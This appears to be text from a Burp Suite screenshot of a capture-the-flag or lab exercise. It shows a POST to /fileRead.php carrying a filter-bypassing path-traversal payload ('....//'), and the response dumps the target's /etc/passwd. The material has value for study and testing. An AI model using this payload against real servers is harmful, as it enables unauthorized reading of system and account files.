 Request
Raw Params Headers Hex
1 POST /fileRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13 Sec-GPC: 1
14
15 file=....//....//....//etc/passwd
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Thu, 05 Aug 2021 21:25:16 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 1443
8
9 {"file":
"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\
ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:3:4:adm:\/var\/adm:\/
sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5:0
:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin:\/sbin\/shutdow
n\nhalt:x:7:0:halt:\/sbin:\/sbin\/halt\nmail:x:8:12:mail:\/var\/spool\/m
ail:\/sbin\/nologin\nnews:x:9:13:news:\/usr\/lib\/news:\/sbin\/nologin\n
uucp:x:10:14:uucp:\/var\/spool\/uucppublic:\/sbin\/nologin\noperator:x:1
1:0:operator:\/root:\/bin\/sh\nman:x:13:15:man:\/usr\/man:\/sbin\/nologi
n\npostmaster:x:14:12:postmaster:\/var\/spool\/mail:\/sbin\/nologin\ncro
n:x:16:16:cron:\/var\/spool\/cron:\/sbin\/nologin\nftp:x:21:21::\/var\/l
ib\/ftp:\/sbin\/nologin\nsshd:x:22:22:sshd:\/dev\/null:\/sbin\/nologin\n
at:x:25:25:at:\/var\/spool\/cron\/atjobs:\/sbin\/nologin\nsquid:x:31:31:
Squid:\/var\/cache\/squid:\/sbin\/nologin\nxfs:x:33:33:X Font Server:\/e
tc\/X11\/fs:\/sbin\/nologin\ngames:x:35:35:games:\/usr\/games:\/sbin\/no
login\npostgres:x:70:70::\/var\/lib\/postgresql:\/bin\/sh\ncyrus:x:85:12
::\/usr\/cyrus:\/sbin\/nologin\nvpopmail:x:89:89::\/var\/vpopmail:\/sbin
\/nologin\nntp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\nsmmsp:x:209:2
09:smmsp:\/var\/spool\/mqueue:\/sbin\/nologin\nguest:x:405:100:guest:\/d
ev\/null:\/sbin\/nologin\nnobody:x:65534:65534:nobody:\/home\/nobody:\/b
in\/sh\nnginx:x:100:101:nginx:\/var\/lib\/nginx:\/sbin\/nologin\n"}